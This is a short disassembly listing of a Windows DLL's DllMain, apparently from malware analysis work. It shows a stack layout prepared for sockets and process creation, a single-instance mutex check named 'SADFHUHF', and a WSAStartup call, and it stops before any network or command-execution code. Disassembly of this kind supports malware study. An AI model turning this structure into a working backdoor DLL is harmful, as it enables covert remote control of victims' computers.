 .text:10001010 ; BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
.text:10001010 _DllMain@12 proc near ; CODE XREF: DllEntryPoint+4B↓p
.text:10001010
.text:10001010 hObject = dword ptr -11F8h
.text:10001010 name = sockaddr ptr -11F4h
.text:10001010 ProcessInformation= _PROCESS_INFORMATION ptr -11E4h
.text:10001010 StartupInfo = _STARTUPINFOA ptr -11D4h
.text:10001010 WSAData = WSAData ptr -1190h
.text:10001010 buf = byte ptr -1000h
.text:10001010 var_FFF = byte ptr -0FFFh
.text:10001010 CommandLine = byte ptr -0FFBh
.text:10001010 hinstDLL = dword ptr 4
.text:10001010 fdwReason = dword ptr 8
.text:10001010 lpvReserved = dword ptr 0Ch
.text:10001010
.text:10001010 mov eax, 11F8h
.text:10001015 call __alloca_probe
.text:1000101A mov eax, [esp+11F8h+fdwReason]
.text:10001021 push ebx
.text:10001022 push ebp
.text:10001023 push esi
.text:10001024 cmp eax, 1
.text:10001027 push edi
.text:10001028 jnz loc_100011E8
.text:1000102E mov al, byte_10026054
.text:10001033 mov ecx, 3FFh
.text:10001038 mov [esp+1208h+buf], al
.text:1000103F xor eax, eax
.text:10001041 lea edi, [esp+1208h+var_FFF]
.text:10001048 push offset Name ; "SADFHUHF"
.text:1000104D rep stosd
.text:1000104F stosw
.text:10001051 push 0 ; bInheritHandle
.text:10001053 push 1F0001h ; dwDesiredAccess
.text:10001058 stosb
.text:10001059 call ds:OpenMutexA
.text:1000105F test eax, eax
.text:10001061 jnz loc_100011E8
.text:10001067 push offset Name ; "SADFHUHF"
.text:1000106C push eax ; bInitialOwner
.text:1000106D push eax ; lpMutexAttributes
.text:1000106E call ds:CreateMutexA
.text:10001074 lea ecx, [esp+1208h+WSAData]
.text:10001078 push ecx ; lpWSAData
.text:10001079 push 202h ; wVersionRequested
.text:1000107E call ds:WSAStartup
.text:10001084 test eax, eax
.text:10001086 jnz loc_100011E8